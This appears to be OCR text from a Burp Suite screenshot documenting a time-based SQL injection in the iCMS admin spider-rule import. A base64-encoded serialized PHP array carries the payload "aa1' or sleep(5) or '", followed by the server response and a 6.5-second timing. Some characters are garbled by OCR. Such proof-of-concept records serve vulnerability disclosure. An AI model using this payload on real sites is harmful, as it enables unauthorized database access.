 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
6 × 7 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST
/admincp.php?app=spider_rule&do=import&frame=iPHP&CSRF_TOKEN=
3832841d849b349a5bbf1edd746a1906181838ca HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
Accept-Language: en-US,en;q=0.5
Referer:
http://127.0.0.1/admincp.php?app=spider_rule&do=manage
Content-Type: multipart/form-data;
boundary=---------------------------11607618410330
Content-Length: 254
Connection: close
Cookie:
Hm_lvt_7b43330a4da4a6f4353e553988ee8a62=1551800311,1551839699
,1551872126,1551924459; XDEBUG_SESSION=XDEBUG_ECLIPSE;
iCMS_article_category_tabs=tree;
iCMS_iCMS_AUTH=f8d7029aFtudFnDMsPUADRb1_P-pKXOWydwvhRUS1JO4s1
pqVZT7vAA6NrzvjtjDNJXpy58GEUCtivOxDiaHs5Ty_KZzqAVf-IYtGFIfWd2
yTbxtkke-1w
Upgrade-Insecure-Requests: 1
-----------------------------11607618410330
Content-Disposition: form-data; name="upfile";
filename="test.txt"
Content-Type: text/plain
YToxOntzOjQ6Im5hbWUiO3M6MjE6ImFhMScgb3Igc2xlZXAoNSkgb3IgJyI7f
Q==
-----------------------------11607618410330--
array("name" => "aa1' or sleep(5) or '")
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 07 Mar 2019 16:23:34 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
P3P: CP="CURa ADMa DEVa PSAo PSDo OUR BUS UNI
PUR INT DEM STA PRE COM NAV OTC NOI DSP COR"
Access-Control-Allow-Origin: http://127.0.0.1
Access-Control-Allow-Headers:
X-Requested-With,X_Requested_With
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 630
<script>var iTOP = window.top,options =
{time:null,api:'iPHP',id:'iCMS-DIALOG-ALERT',titl
e:'iCMS -
□□□□',modal:true,width:'360',height:'120',quickCl
ose:true,skin:'iCMS_dialog_alert',okValue: "□
□",ok:
function(){iTOP.location.href=iTOP.location.href;
}},d =
iTOP.iCMS.UI.dialog(options);d.content('<table
class=\"ui-dialog-table\"
align=\"center\"><tr><td valign=\"middle\"><div
class=\"iPHP-msg\"><span class=\"label
label-success\"><i class=\"fa fa-check\"></i>
□□□□□□</span></div></td></tr></table>');window.se
tTimeout(function(){iTOP.location.href=iTOP.locat
ion.href;d.close().remove();},3000);</script>
sleep(5)
? < + > Type a search term 0 matches
1,058 bytes | 6,490 millis